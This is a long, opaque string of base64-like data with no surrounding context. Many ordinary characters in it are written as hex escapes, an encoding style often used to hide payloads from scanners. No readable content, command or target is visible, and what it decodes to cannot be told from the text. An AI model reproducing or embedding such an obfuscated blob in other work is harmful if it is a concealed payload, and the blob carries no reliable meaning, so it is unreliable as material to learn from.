pl1UjTpQ\x2b0YLYELTJ5MRS5mJHkRs1Ud3/yJK\x43P1WrwkEEo68GJejYO\x63fg2\x63Fg6/W8184rimSp9Gtq\x2bKtoE\x61hyp19X/\x63t8q30gmeRU/h8hM8lEM0zeXFE4gTlY/oK\x43YoXId\x2bN\x2b\x41wmuwZhX4YoL\x433Gt\x2bo\x4384jJ\x41lXgJu\x62RH\x42\x43YO8WfZ\x2bYDM\x63IX\x2bdIz\x43olGYpfGo2HvEj7Ys\x62\x62OjxMx\x2bYtF\x2bqnz7q\x63DMEQwpPkHkIuje\x616deq\x42lr7RfUGZPeM/wlDu9rKuPdPy5d3giO\x2bgekfn6RvvkFjppg\x41Q9P45\x41ULvEV\x62M0v\x42iwI6j4Xh\x43d1vUd4\x63usm048\x2bx1LSl\x43t\x63x90EKlHoip\x63\x61jTmdsHu1mkSx0IHqzFVHmijm9hUT6dSz\x62tFUsi\x41J35Fz\x41r\x2bWY\x62N97unqfuFNtMNj43t4k7kM6lJ\x42GH\x41YnX\x419P\x63rV9\x63IH\x61y6RXS2O5n3Z\x2bFQ6\x2bZI/h7\x61ZornlUHOrXK\x42u\x63WzT/oTl0Lr\x61h95LDo6Gp8TVhH\x62LDDjWRt\x2bZ5hGZ\x2bQRrYtFLI2YpIfqjrYt\x612DI\x62xW6HsgLTmk\x62hPJ\x63vgW\x42SW9JuOq11y\x62/zirmhz\x436YQJWS\x2bT3tOVVD8pRzsim\x2bR\x61IhML32UrlTMnFrI8EP6iYl\x43d1Xy9mUR\x418iYMHS6lL343OgEE9\x61O\x61YnGZE\x61w\x434Nzrn\x61/pmI/p3iWK9JqPryMNmmt\x42\x4362RktyhmkrV91X3o1wjSJ/4VGhHvM\x2bumyD\x2bFD0RDvvoZLe7q1NFjF\x437JVv\x42ryt2U\x62RXhIrpFDP\x43n4XEVwTkLKgHWNnj/W40G\x4140uwdnw\x410TR2t/WrgLxI3dgSdV39JOHM\x2bsQMuy8VLT\x43r5skwkUedVLXkg5U\x623\x63fWZtjR\x61301JJtS4OV1lm6\x43uwyIo5lRLko\x41pUik\x43zpeRLIgFWx\x41Js0KZ1wpTSIQZNO6UkR4\x2bNOWd\x43Li2OeqNk\x63TSnG7H\x62NL/iiK2OVG3\x42HnkDrMIWTWfhVE\x63iOYndRRJN56PifN3tNOrzmYps\x43\x42RhOOV2X2Yri3qi1pPMY\x617KUHNVkWmTVHHpdWgNNgn\x42m\x636fEY43MonWvwNHFW\x2bxE\x41WtH7P4z4EeO\x41sX32i8ZNyPw6\x618PUhEMRrDtKlyrKZw\x61KeHm36D7H/JYyN\x41oQKzKDko3Tv4GW\x62\x61YiUe\x43\x2bsJsEE/O0z8d8USfLrNMELUJxdL0g\x61gjX1X9rHGh7/Y\x637qZKhkLrnNpPlQSXm4N6q\x612x\x637o\x426EQ6u5nLo8TrxMOlL4Et523XV4\x61u2mu0l\x61sXDj8EJD2\x43iEoQoS7\x619QW\x63lPvmJxddMDPul\x42MG\x634Uf\x42rUlYxNVpSjwVRduXj\x42XOlV\x61\x437KuQRu755\x41soUqZ\x63M472ms\x61fxDV\x63g\x43r22kMFPsj062IruituNrVmwVKWgIJ\x63MZkTWNv7296UYQW6Qe\x61LmGKKfg5SgHFYXIzL\x436\x630Oym\x63vY5NSi91JsL86n97WE97\x61Vs\x41o8GQ\x43l\x62M52d3\x42S\x61pNLJjW\x2bZRJn\x43QHjGO0GG66iXq\x62SM6IENemL\x63\x61\x614S\x43LvOi8eRrZfzDLD\x43VYovYXlEWvzOe4qq\x63quIVukQFx\x61PphNPp\x63PqH\x43\x43FiUIS\x2bSDt\x61t1\x638\x63epWXdEIX3\x6191\x42VddL7Wve3MEpi\x62MxtX7oFevW\x61rXsJu/Yv5LVF\x616i5ddnkGGgUowH74eL\x63ep\x633gd6Np9WPOpiizJzn\x41IehZyW80Gtmv5llk8wp\x63hEzMRP\x42QdoOLWdzoYP/WRpsVnuVx\x62dN1xI2X2Ry26WVwHe8dgVznNVR9rQ3MQd\x62hXL\x619/G\x62Rs\x43Q\x61lh3xz\x63mG\x43PL6rvE27pLex6YZ9y4dRyJUzr\x61Z\x4106trmFmPufGYOvpK\x42j1PY\x63K3F\x42ZnuWov4n2k\x62V\x63EMMGp8\x42LH1wULfg6\x42IdT\x2bp\x41NFp3fmz7/\x42EedYKfKxLTVhLeM\x62\x63de\x434fqo/YKSFuHlGO\x61YT\x62GnGvM\x43wH\x62dJmLx6XkeLjT\x62FQshG\x43P4w\x2bnHZr8XxV5Pk8n5Jq8p/nv\x43\x42Ye\x2b0strMvyiPM3wZ7\x2bdXt6f8rFp/8qKf\x2bR/oRM\x41J\x43xdg\x2bz6Essi4j52Iy2Z7q4t3/7Rr4d4Uq6tDJg1\x63qxpMf\x434\x61mueTyjtPLsNiMpZLP\x41IuhD/7K9\x62FouyJReonU7VvXRdfVviy7mX9jH\x43zOhGiwFjDSn68RM5\x614/3j9\x429UiYO7ye6F/xZU\x41LfOp5U3i/\x41XSVuEtP/tZJPy\x42xGq5j9ItlPlDfox4g/T\x6241gszTOV\x2bl35q0ptzD\x2bz1K\x2bRfdH2KEO\x62\x63gjFQ19g7u1HtROtSsMwMNg0\x2bR\x43TRYj32si3V\x6187\x43\x437tSQiQmZ\x637slHqP\x61TkmvIqEdK\x436\x42XovLsPyo3urNfzm\x62ros5jHZrl7P\x62p4\x41L00Zm\x61u\x61lpNNFYXN6HSPLJS1Z\x62vH1F1y\x43rz9Dz\x43vdI\x62/YZ0HeVTgZL6iPOfIGM\x61PIXM1t\x42RHmpwe\x63im0QrY8JGZZ2k\x62G\x61rltN32o4\x436PHYKOyY6hhxN5kTT\x61S6\x43rKNf\x63rWDp2IZ/wlM\x41LvHsr/pm6F9g1\x62zWDv4ThvVxMyx2p/8zok1fGRUO\x63NzHg5KjSw\x42UgMwQKL/\x62fIeq\x2b\x61Qw2Rf0nKwg\x41\x63tdvTeUkWIxTW5YiOmv7Y5LLO393dg7WZWH\x433tdgeW8\x4317Wg3SX\x61jlGoMQ\x62QtDXKi09YM10y/RR4V\x2bI5Hlo3NS7DST\x61f\x43NRRIefo1me1\x61sTuT35uz\x61Y2fkrHZ\x41FZNlGPUFjeRDhUJezggHXHi\x619N8x\x2b5Q1qGkFD7LjrTrKDPJkEYg\x61sH8nVz\x41\x631\x43oFi\x61\x63TP\x418tN4FQkEIN9Ol\x63Q7Y83Kj1pIylv1oNjOoQW\x63oSVlSUzGO\x61\x61dES\x63LN\x61KNGU\x42wdesN\x41Q0f\x2b\x42S\x43Y/\x63Dpjxfnn0qZ5UHfTEXmTu0HLjyNp\x62NQohY85YyZXhsMjyjwKVdgDN\x2bYqu0eG\x62vqGFiy\x61Fh\x6285Jq3J6\x2bGIMHpenrxmj\x43WKgtWd\x2bYOsMzSt3Y7MuWOJP6ovxSJVMWx\x6138jZISrY\x63S\x42K\x41m\x63X\x42P1VHDj\x41x\x43O3UjETWpSkVRJiosQ\x42nOUNNF03yRQ\x435fl\x63guMREEOqlTMV7Mrd4DhgmLHrzI01VY\x41uqe67Y\x63eQxsTmf6rQ\x42iRhew0ylF\x61I\x62rdtr29uy2lJtiNDVswUqVqgyTedzov23N4DNhd\x62EqOHX\x42HQ7sZs2OzLS\x429tD8O13\x61zKnV\x43\x63l3jH84MikL8yu6l02TX4vKm9fV47\x61lpeYUOr4wGoHLdLgv7piRf5RDdQo/\x62g1y\x63NtHSgSiLesKN\x43\x43S0VDYnrzq\x42\x41\x63W\x43t\x616\x62zSNmf7\x62VNd\x43x0\x63k\x63DDoQ6QONZj6Sdt\x42S7WnUyVvfy6\x43N0l\x42jeX\x63p2GIoSnOkWiMuztzFkU\x41\x61d6d/n4\x63yxYqohPOM9oFTS\x43U\x629Fe\x62\x2b6T\x2b8GDs\x61nfiUg5U9M\x63NnxLhn\x43\x63\x2bWpe\x41ZNGW\x61uVyJmq\x41n2\x635oosOS\x63xTpY\x61YNMWm1\x43QEEdKQ\x62T3nduEpT4mQE9orQXLOX\x41g2REDF8nLM0OswW\x4190RDShUHxr0fqUfinWTiHX\x41Z7wi\x43j\x2brIK3txuw4YlzwqJF3XtL\x61ZM\x43m5p7jq\x2bnqKvG5Z5nTe\x42G1Ow0O6VnW\x431ux\x63wjK1jrhX\x41uEFW7QvLZVuSlsPnEM\x62FLIpP/ZxKns\x2bZoKI\x43F6\x2bityI1kOU\x41zQG\x2btwRxy\x42gkkigEExGzUV2gqGRm\x2b\x622pK\x42YWqts\x63YYwgqYRonlGUWpYoFUKisQYTfNoEdkIyzhEkGF\x43JFHDi\x2brjQWLKM0wNUPheY\x43vvnlzj3K1fVOJlXtOgg\x41Zh\x61\x42ouMRTE5yDtYWtp\x62o1Rip60tzYqZdk9qOm\x42vUEU\x2bZ1\x61JoLd\x43PyjE3jsw6dE8DE1Zmp2rR\x63jVo\x61wGPzOqEi\x43Kj9\x41R1NLr\x42sHPz0NY4w\x63hk72QTgOm/L\x62F0H4rVLFWDYjV\x42TOoVzqi\x637\x63LOYJ\x63Zi8Ym8u\x43LvVX6qIk9rVFOhQ5M3sQE1Y\x63viYT40een2VvSrJQ9q\x42\x43HNWLRf5phW0d\x41Iig0el\x41jEi\x42JMZv\x42JI\x62krWt7H0tZ\x43\x622O\x616jmqtf6G5\x61Tr\x63xNhgG4\x41giRTJF63x\x62fgV2z7\x42\x43\x63eX0kDPK\x42m\x41\x62UtmqL\x63lmY\x61NW\x637dvDyVQIoYm\x63mlszsX\x2bI\x6329yR/\x62LQ5\x61q4\x62s0XE5\x433\x41m\x43\x62X9EKlM\x41U\x61nPYSEJIsEoVZSmq\x2b\x63D0\x637xWgV\x61hKL7\x62uhF3hTYe\x4245vVZE4Q0S\x611qmx\x62qd3wmtj\x42MoPDYJGVDZSd\x41khpXolY7y\x62/zRTMuXI7Z9i0eGLyshURzt33gt\x613i91YMWXrZSTwG5ilMexd\x61RFv8UQU\x2b\x63rfn5uVDNqngYTzMpZkxqoDrj5KJnvghsknU9MJkVzZm6EzSUJr\x61TPhqgDxee\x2b\x41MXR4HW2Wh58lqk3J7VvkoXokF6Xe\x61JEqWIISV\x61Iow3RJ\x4322XuGlDkOomuWLx\x41hpWskR15JMqullzqDwPw2u9kQKpsPRESwiE0SrOTmp6n8F2dkxeUDh20\x42\x2b9fv4fx19/l0N\x62oi9rSVd\x41ex\x63ydoq9E5Gj1q\x41eT0PH4e4R37vq6Y0i\x61r5sSoKiiw6i\x43\x61qf\x42PI2P7PS\x61\x63DKzvVWNWIM\x419dEj5SlL\x62lyFuof0\x2bF2iO\x620\x43s\x2bGdyP\x2bl\x43Dt8wMdyzdVFePiUdjp8\x62\x61\x43KjUykH7E5wFnYRXwwO4puiOgX64iRU6/QXMfMlyEf4NYM6Hy2PI\x63I6RFf\x43\x42H/xO0RO8S0Pi\x63uTdUV4PwpOfe\x43M\x2bh6zLo3jNsSTe\x63SyJ2sgQXR31shIXsG0Dhvmyl0XFmEOFt\x632/VSyP6USkTuz1rOY\x2b\x62\x2bn0\x61XHuljJVDW\x417sr\x41M\x42NDW5eLjr\x62Kt2jrrUmdNyTsLF3WdLuXmZ2Doxox\x41iGOrG2wtw\x61VHdqZ2ToIiFvf4Lq\x62tJ1MWoNZ0fw1u\x62R\x2b\x439VZ8Q8sldIp17e\x2bMqPr\x43KKwzkEk6gWQkZ\x635jLxmIMG\x61gokrdX3O8046DE0dJ\x612z4ezMvFgE\x62Ndy\x43R8QRK\x61\x63zd8\x41T0LFiiuoRrEHz\x41vtI6Wt\x2bQrNVNwyRJyIePDjvE0\x62\x41UMfnfvZJP2uQx0xekM6n\x2b\x42XY\x63w11VHRTT6Ry5l\x436sWqe26ymG\x43\x2bsXhnKwImvzpsTpK6Gk\x42NFW7hvWkU02l0Mk\x62XT\x63npL5\x62VXXZLeQYqKYqm\x61N1nF\x63yoWZOdvl7VSWYyuzp\x61lNXV\x42\x42\x63\x43Hi\x63ovpDMLXggDjm\x41QDW1ORd\x2b15RX3ikl79ETiTo19hQMdyl3WvGsg71Wgv5w0Pz5\x61\x42Q0upNSlDtH2Pd\x621e2r\x2bu1\x63fprDz8Fh7n/MiySwyIX\x62Y1gNEfFpiJdJ\x61DyRvidVmj0Gddp\x42myMRi06i1o8U7K7p\x42\x43\x62NZZx\x63S/Kh5rFdJG0X4gYzPmxJj\x42KZhI8N8s\x63WHwYZ\x43ZpWSn2JFPNGEj29VJd3Lx0L3wX4v\x62nt7YU4urr7wJ\x637Mf6Nxg\x43fjiG\x62/E\x42NJtjMNJny0xxDe4lO4Qq3oIiwP0pQOM\x61r\x62vr\x63hPqOLFZP\x42uy8g8O8ZPPmgVq\x63uK/0\x2bkzei1Ww\x61TwJ2UK6WPxJzuN\x61yp50sOuI82\x43F\x625G\x62hpk\x62fFHdeEZusgUl0JqFXslh5XxY7Sw5kkwNEt7itk\x610p\x41\x62DS\x614UUWgimiVI\x62l\x2bp\x41z\x63uFpdkkiFMHLEiJSRP8E/o\x63\x42e\x62WM9s0esJKqzIkhXWp3JgH6spSl6qG\x63mmjv1Q7\x2bUMHVrwv74\x63X\x62j\x62ZuzG\x63zsE\x4160j\x42RVuXdjF1\x4342i4M5HgWTPL923QvMyHx\x63Qf7dDY85\x42G4zEpzZVxyF/4dGI0W\x439M\x61iEy9WTleINok\x62O\x61u8l9wrqJ\x61qWY\x42\x63\x42QuLXVS0H/t5nIEDdr\x426ov4kkOK\x615\x63vWke\x42dShr\x42p\x412dYDzQYTIJx\x63f\x43GiSeqYqRr6DlIx\x2b9fuKZgONdPTxNq\x62U7l9t\x41sLqwpFoxOE011pFGsqZKL05wuQYgsd1I\x61\x62GxkI9kkzdGgz5tGDFJVwSm\x2b43UW\x62L\x61qnrFhKHtnEwp\x410yzpk7tPRVuKzpO\x41zRLU1jL5lW83gyySTd6oLHuTrMmvxkvtN\x63gn30s7Fkxj\x2bI38XwEL\x628Y7w\x62rXjYky\x630rU\x63fju\x43JWX0jvIGNTUV\x43UFVftm1UW6jI3yPxJIef\x6398HPZIjUwuQU7Xfw1dy1u8oYsLnJTDj\x61XOKO0Lrq6NylGo\x62my7YrEZQyO\x42g\x63xgV\x62qh9M\x42kli1oX4/Z\x426xOY4\x41t\x41Xvz\x629HQy6/WTU\x62r3o24q9XkHnn\x62pyMWYzWnJ90kWJU\x62XnGyPERpqt0y5zt42R40\x62St4xxW9qJ8UIuX\x41TX6Tw\x43NFkT3S\x43NRL9\x624FkFYrIMrd\x62wrhVfd\x42to6QXZGyq7WuQIJXDi2KsGoJ9OdlMqvoxjo9HgP1\x62\x63Gnl0K\x63wMZqTEmdqqormol\x63gynST\x63PGKfgfzkN\x63r7iFV\x62\x616\x63NQ33yo\x62Om04nZG4Wf10g\x437S/ZwO\x41\x42woZuGd3D\x41\x2b4YyNJSYJr2s/krZnlF01gfwfO48iulWFnn9e8eYIhe3I\x43K5l\x43ZWv4NyvLF3f\x2b\x63X/owgl2V\x63jmo\x63xpl1hy0UuZtnH5lL\x63YmEOUSQ/mPPst\x6395qH\x42fOILYEf33\x43zOlIQNU7lkQi3ZzzJUirf5KD\x62MX4QGYOHsw3s6V0hZtOV3WrLRmGw4F\x61WLj3pPvpvKsUXoy48UnvmQVj86\x62\x62iS\x41xqKq\x62JLRm\x2bX\x41U\x2bP3jUnnguQ3oQ0xLR\x63I\x63n7\x42zxGdiWW7vu2vz9nSz4e6\x639FYY/LjlMu2rhYSFf54NdF\x42IdO6eigItM3x\x61Iwz2skMF3TI\x62vW1\x42dl7Z0h\x61\x2bK5d\x63t\x430\x41V7\x63YgVYlkumW4kG\x61sNH5xG80\x61hK\x63\x43\x61hZ4Ns162vEFSKn94EOfV\x430OSt2mJpuo\x42yItL\x42YLUGsI\x2bF\x63OEMN3TX5k3RzSE\x437k6\x610U8\x62SdrgsowEp3Fd5J8\x63xouO4vdwDHGTOmgKleffGTmzs/3I\x430G6QR\x63Ur\x638s\x63oOngh8JwO\x43fuDg6iLe0IK\x63ooiXkFrlho\x2b\x436IH1meKUvOQrQ9oTEjQxl3MsYlZrx\x2b5MdtnomK7e/7OYmzUjU4pd\x43ZHw\x411VM\x62\x41PkOF\x410Ni1\x62Tjhj\x63mndsQpzRX8Fhwet\x43FMKD7\x61hMir2N8yEWL\x42\x633y2wKj19doYMVSQ3vX5\x43K36O9WNE\x63uhUELJyRR\x43s05IW\x42Lt6Lg\x43G\x2bkwTheX5gV\x63l\x42si7yu\x63UhMLyO8PRoqJ\x42lGYtKT42I3YdP3\x62\x62RMUSTSUTLideHYpQSu\x42p\x2bjPNoQuDxSdKivnNdn\x620rrh13dU\x61FZG0xS9Utv7WFh2rk9UrX2pS7X4F3KE\x2bRir0fXSGSJY7\x43QhkS\x41qKpSp6G5qHI9YGvfpSpog\x63dLW8kLqoE\x62n\x42x\x426hs0D6joXu\x42dq\x62ZDw3Nhq7e6wTx\x63iurUiMUL7IH9GjIpj/GIV2idVdLoeRU\x41R\x42NQVj6R6Iy0\x61K\x43/f3YmqljJjX1OOpOv630\x62dQWFyDrR/VHRq5NPz\x439\x63noYkTr/0\x62pEqp\x62XLepnOXlVw\x63mm\x427NEzrdR7MxX6NxgqmYh\x4297jxk5M\x63DLNKjEFV5D/8\x61Y2f/p3IE5/TiuykSg\x2bTH9kovp\x63\x636vZhx\x61FXufMT\x42ttFP6qNXwkoDw0luhooqz5yKk56jZde/4x3\x63eOjdepXld5ZvsVk\x629lw8Qw\x62duXod\x41\x2bOzRy9jQnYu6M0R\x62\x42ZrxzR\x62HDgoPIpm19GsMqtInhsf\x42QDw\x61Y\x63pFvDo6WLyptq\x41Y6qpgGoQU2EpTSV\x61zoLT8\x42ekp0NpF\x621ZZlD\x42LTLt1xFTU6V3WGUs6D\x43W4vf\x42p\x42q1Zpldtm8yugD\x63lJ\x41PvE\x62xl4\x41iGv9VX0jZNGzWrW3\x42O6slNTuY4Ojl8yqPod\x42kmzfFsyyNw\x61ErKpEXtZyWfmTUpZ8gE\x42\x6323n\x61S\x414idM2N\x618PRl54k\x6115XLxv\x41DstTE\x43Hdtmmlxx2NFRvE\x422f6r\x42ZdK\x431itLZ3\x2bjrI8H7\x61vH\x42yGNoV5s23j7K2ptGZtZlVzZ8MTT3pKtVy\x41\x62Xyf\x41PIEW3KYsYYHo3dR59zrMOiPtyhRd1/ztw/zk\x43YS/GV52En6ndZhMd9\x43ylFlp\x2bzrELg\x42KvJY\x63\x625\x63NLXDLoP\x63\x42Lrz\x41T48F\x41MXUNvNyWU\x41/SYr\x2b0oTIJ64\x62W7EXT4ZeoOTDmOTjtGvf2\x63Sqr7zluF\x42qFmmvmDqz0g\x63Mq\x63\x62KLWg/DMDg8Imv7tTKZK0nf9\x61\x43OpWdOEG86woUuk\x61GtL4K\x4129rlk\x43O\x425MrorqtLNvYuEHNPhtvWkwhW\x41gw\x43T\x61jnvsSSnO\x61sty7OWOVD\x2bxitfN\x43WS\x43FesWZxrxM0V\x43pN\x61xMZUl0R\x63KOqrPU52IkmINo7dK\x2bm\x42jL\x62DW4M9Itk22I3ddqH86Fh9ew4ZUhKxKK9p\x63H\x63UjdWSgPmxymkgEFLrSVTY0QWGLFN2iloMsL\x62\x43\x41eXUG7\x633mTn188NfNEMV072j71ZFGmWtEoN/hFhUvWe4YG3O55Yw1oyFUZzEQqz8Sxe8iN1\x41J25ed\x62\x63\x61lRL7YD6MYWN2\x2bw\x43Xdje\x42QR\x63T3QLFOEpgolhJi15I\x63M4rT80t\x43Wmi7GrHEyMITWJXQp0R\x63iENz\x2bLESxzvYeFU6kW\x63Ker6dl3E5VX\x41qrxM6pwF/le7JgM5T\x42\x63pdWRqoGSqe67uLoXLsfGNNPpRf\x61XE3hDS\x63L\x62xH3o2\x6160e0TQmeQG6E3fIhwP\x433g\x41F24N51NQflo5jL\x62W8tHPXU\x43YSm4J\x634OGt\x43wOZhggkQPM526mdVEi1DMyl\x43uTJ8\x2b/szop\x2bL\x43DIDNMdzL\x63\x2bmnrZPhsMWxtKH\x61g\x61oH2rXTql\x2br\x610L\x63dYMS\x41udrpd\x2bPqpevDd\x63W7mHIqlTVHqwP3\x2b\x61ZQxIn0Kv39m4IFUg5ow7Tt89HpDKMn\x61Um59K\x63Zkmnq\x61sgd5L9J3WTs\x42uevevzZyh\x2bQ\x42mE\x612s4iq6x7\x62sHVu\x42moieW0lS\x61etVt2\x2bsYiikjq0wdfqD9GKkVR9dmkhO\x62ExSs6\x2bUQD0t\x2bOnh\x61n\x62tJSTmEO\x624OYmmW\x61\x62hlZN01umuuI\x2bQp4\x611rZlvRoFiNpnFvMJ8voEM191\x42TPNUyhj/\x2b\x625z3\x63i\x42\x42p\x2beFtHN\x42OW\x62\x629GRlyj4P\x42R1zEMis8Wm\x41oVQm\x43lEDtpP\x2bEFIEQ/8YFte\x62YWM\x63exrmgrDW6WP\x430K5m5\x61prmOQ1muNtsM0pUniVEwGW1u\x41XqS\x2bH9\x63whktjPOS\x41MOn\x62kHFfvv\x42n9/Kfz\x43P72RXLjw8Tg4\x436SY\x2bQuH\x639er8h1XYgvn9YPlLN4y\x63lU7yop/zI\x62sQeoUIn7\x629ZTR\x61m\x43gefHtUGJy0H7YGpKd8wVTYrGG3Z\x2bMze8\x2bT5i\x43LvnyNjRSr\x41LXUjZd/R\x42Q\x41e5w0GIu1pPlyfTEV\x619POJJnX2mg5l/6LV\x62yyz75rd\x61X\x61r1xj\x63\x4349UuNXoT\x435PDsrkHp\x41j4qJvdy\x62\x2bUsZZyIXNnYRt\x41P6\x2b1WhgiMsLsZi3N59wZJxs0lhN6\x62TKlM/g\x63Zvt\x41rQwVKYyJRY3T5HI\x42rU1ShIWNsD\x62wIdIM9w94Q\x62e328dv8pOKnkOtuZV1yguJ6xzEIy\x61zpJiq\x43ESOweYsJ6Omty0Y52Ep6MlQe5TuntQSVVXhF5oLjgfSS0rxR\x62xfTz7r1L5kI\x43tGwT8p5\x419\x626TTXnT/SRej7xTQ4lROztonjd\x42L9iS\x63FlT\x43ylw\x42TZR\x63o8I\x43hgS\x41DQlxsj3xiVP\x2bIgUyPuInT9jUDRhdm\x42ffsRiF0FjIr\x62\x42XrHyVKKJ5m6Mh00le5VW1iZedkUOlO\x62/dpsMfL7oI0HIT4Gd\x62nhMn1Smjh\x43PpW4KvoGjUtVO\x61K64Z/MIsRjVVZd\x41oykjQiEHtyVePuXVYljuyI\x43\x2bEE91v05\x63XoVfzP52Y\x636h1HG\x62g8x\x41do1WhiuEkUMp2KmV\x623hjGGuJT0yojFrmY\x62Gs4p\x624Kv89vVrujx03\x42EmsppY\x43/ZNRF0nzDsuzw\x61fS8YTi4k\x616X\x61RsKOSwZ80ipnmXpiKe\x62Onk\x63MGXuY\x42kTSoVhFghtXKHN\x2bi\x63VHP5VutRj\x63OKWX\x628xnIYZM7NNhTVIeVmir1HZegoOgWloE95WyjqfO\x42DOMlPPWu5GIV9NHpT6GP\x2bQRGkjDWYyhmNm2T9meFQK\x63dqpF8n\x42pw\x62jSj2FD8QzVVmHO23Vqw6iFVmo\x41HP1I\x61\x42XUN7z6yR9nSw8ezQYu\x630\x42K2ST\x2b\x43JD\x63HtuWErXtYslTuOsu1MI\x43\x61g7Tj4F2J9l\x62lj0U8fV\x43tXoGl\x63DMLmU\x2bXvqW\x42\x6309sowxnZDYxmn5wO\x63JtKIh2\x41l\x61HHq\x62wjo7zkj/mQQ6d5I6O1jeR5oX\x62KXPpQWhzGl3gt4ZkYimvd\x42GrfHyQIxjJ9lxZOjTPxF9\x434jk3\x63HQ21\x63fqTH2MtghFs\x41\x43\x42k3xy80y/q0sGyRsskk1\x62hdwNs8df9MDrG8DEYRxd2rkX8dnRZJeKeimHD\x414T9ERrV1yZep7HDOmDwHO\x63RT7\x41DU5wV0L\x43gP5QUPQMZVQM4sZus\x41Ntm6/iX3m/rRE\x2bzy\x43\x42ez05\x43fz7Ms\x2btOR\x43JTdR\x61G5ef31\x43jQh58515Ud\x62kQntdMU66w\x41s\x2b9k3Ydxg21509h5i\x42e\x2b\x61l2\x623uNeUkunu8yEJI032m6\x43Hq\x41UmNHTdz2OEPEhdtYITOe7Yemwu2\x41P4\x43hm0YU\x62zjH\x63vOe\x63S3sp2YkdPN2ukL54R\x2bMO\x61q\x61hDTmoEFoL\x420s/whgg\x62Exxi/IhSGD50u\x42N7YiLe\x62eJ\x62PpG\x41\x41iW\x62oS7w\x61\x61Pd\x43ifddx1weIzUyW8Qtxh7sZPqYhD7qnyy59eMO8Or\x43nWdRtzdR\x63xTdjjZz5u5IGW\x63J\x63X6LO27HQPXMuv5\x2b/9s3wuxOXer856pe\x62uREZEZEdFz\x432DIvI1LHlDNUoxFmQ\x61000sK6i\x41\x42S\x63lQgTiTpDQgeq\x2b7\x2b6sN0FpdVYlTT\x2b9Z7FQz\x63vp1On53Nw\x633dUGR7Qd\x42mX8EdRm\x63XRm/W/r/Fi9\x2bf3\x41HGj\x63VLm\x42q0yXqwY\x61D7\x61oJJn7vd7V51pKf2PzhI\x43VPmKFWehViUYzeGUMPmWwT/NNT5lPts\x42jRnlixJ3J36DWZ\x62idRG\x42ersnKpvKXFvMz\x61e0EnGonF9USM5I7nx\x62D\x428PWkqUs93n45YWWu5k/YL8DproN\x42nNTMmvuuD/lIh3\x2b1x22Pfyrs5fFoxKz\x2b/lWxIfz3pzdsK\x6172WedqPptmj96LXF2\x2bjrm6IeY3\x2brsQeOE2\x2be4yEqjWJfpVxS0OsinuvqUgv\x43\x42gJRoPjJNvXdUTQJ1\x61TKRQ5rW7wp6\x43Nfuz2GxD5qPVQTgjD\x638dT4xZvoNx\x41\x42R5L86m\x62rf2RNPNHpht7vXUe6l\x61JhY92NfX\x2boMFo2mnRQTDZr2glhe0jE6GrY84yKsU5t\x42R8H6pdoJk/L\x62\x63IH\x63rVqD6o8vSuHP7y\x43IviZRMtSUezQqrt2DGjtim\x61q\x429UDS2\x42h8w\x62P49ir/IiSd82kDfok\x2bX\x41yqV2VeDNhU/ipuIj7d59SwPgR/MM2T4Y38rGvP\x62\x62Kderl\x62D6kEmsTPem3tMI\x2bnnJL\x61HslEghT0yQGt\x2buXLUSvIYM3wW\x2bEr\x62M\x2b8oQ86gLP9f\x41Rxie\x61e8FKhws1PXfKr4JkvNi6JUuDH9H\x635YoGdoys5DE78Ru1\x62zQOGfV7nv\x43ypzTvqS\x2b7ZD\x41\x61\x62jMk7nO/\x62k7eW1\x43y\x422nwfeX6JplZ\x2btn\x63\x632F7w1dl\x61U/h2nglzpW7ZInfhVMu8\x2bl\x63DZ8mEnQl\x61U6M86P6dFuVJ\x62g\x43tn5Dvq0t9LIO\x63494Wx2WDj59Kv/MwOWORZ5VHgXxoYhE6KXkPz\x43\x61Q4/llO\x412lxNr9V3UO9LM2\x61Qk9YuPuG\x41PEPfOJD/vhS3F615\x619jWX4wsVx77n\x61N4gOF4Rm\x42wjwpVgYmO5dX9UXLpSQWlgZxyTjJmhY/pT6L\x2bQJPV7r\x62g\x2bI\x2boRZNNSIrtKZ\x41mLduJKqlte2/ZdZZfiWfqq84JldvxfvsqGVD3pQ211L\x43i\x63I3JPksDSIOy\x61r3qfNpOuTwzRfd2gvX/Y\x43V\x416\x41\x43ILKkIj\x423woDf\x63\x2b8l22Dpz7uXn\x61I9wRyjQ3\x42vT7FHUR/OX2fr07MMdk0rMwK\x62VU2q\x61I\x61nf\x41FDtFz\x61UivN2zL\x436\x62pK/vwJ2Od\x42RFII26DZQQ\x63r\x2b5f0ZGY7\x41/WMTp\x63gfKr5fKrF\x42zk4e/u5\x62Imxk671v25Ms/IHNJ\x63\x61xGJH8u9x/\x41DPxxpt7ZEO\x61/oWiDt9v\x62OHeIX42k5\x61RTPjiqeM8Nn3Qw/Q0xE6p6DXu\x62Uj\x2bIU5j\x638SQiNMMWuRwrUQSZ1FP3MpGg\x41po3H1\x61J6yUh6ZeV\x417Frygjz\x43z9N3mPQVhGt6OufdxL\x6190XTwvQiQIXw\x63I2PYWrzn32Gdev\x63ghOlk9qk0n4dmK\x43FP7\x41lUIF1xhkRe\x62kxS\x2bZYj\x2bVrxwJz3Yw9J2m9\x61u3IUS9yT8yQtvhiHLJYSRX7E8ZeX6dYgNYM7HeiH\x628z\x61Pqfd1JN0isqtOIx84EqD7IpxZ5HOvxJWRZD8Zr3F\x42zkzeJSrXNw\x62n4Vf\x41/kTjNOedvJ\x43f7ygJ2meg\x2bsj5Qil\x61EJm62uhWK00TO8xXSW\x43PMN6GJi4n9MSPe5vvKxKlPnkuZhm\x63QFj\x62RvJ5\x42354Xk\x43NRWtxs0\x61GGRq\x2b\x2bEG81oNuwojYM7YfkGN6LsF7JSiJ8lGQwgP1QF2uKl\x62Tn3GsrZOxQ\x62M6p8wRQ411t\x2bHPh/1sUr\x62mX\x43Y\x43/5piKi4nRy/\x2b74\x61Pld4\x62f\x62mMnft\x2buYgzIpqtYK\x429ozMz\x41FhRomDDzzYj\x42Ot1uUOSdjm2kIhT\x61qj2Osm0fiw275nq\x61SnQK\x61Vz\x41w\x41Jq\x61wV8q8H\x63lu\x428JHN5F\x61hnUet\x63Fj\x2bNIz8lv3vDR0\x43lfJQdEp1\x61vxq97k8pdMz9R\x41rLiLR\x63hyU\x62zNv\x2bvsfhIVY88l7Sp\x41NyKs5\x63MmwU3o7xF4gFZehPhNtuv\x41WMOdS9lqhggXP5L89Uxu9HyPid\x2bJ4kqG0\x61\x62E0rHf\x62U9N3/Mgq93mv7EGd\x615t2OGNKzL/MS\x422TFi3iEnFOHG/PZ\x42rM\x61OlNz\x43sNfrZenZwNt6u\x63K0\x43X\x61ZtSedd\x63i\x616m1e56T3DkPSzx7XfvZYZWEzjRt5Nx\x2bH97wpNPlt0MWLs28ZMDTs47IFlTfOz\x41